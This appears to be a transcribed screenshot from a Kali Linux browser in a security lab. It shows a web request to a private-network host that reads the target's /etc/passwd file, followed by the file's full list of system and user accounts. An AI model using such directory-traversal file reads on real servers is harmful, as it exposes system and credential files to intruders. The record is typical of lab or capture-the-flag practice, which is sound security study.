 Mozilla Firefox
http://192.1...t/etc/passwd
W Violator (album) - Wik...
192.168.1.141/root/etc/passwd
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
dg:x:1000:1000:Dave Gahan,,,:/home/dg:/bin/bash
proftpd:x:104:65534::/var/run/proftpd:/bin/false
ftp:x:105:65534::/srv/ftp:/bin/false
mg:x:1001:1001:Martin Gore:/home/mg:/bin/bash
af:x:1002:1002:Andrew Fletcher:/home/af:/bin/bash
aw:x:1003:1003:Alan Wilder:/home/aw:/bin/bash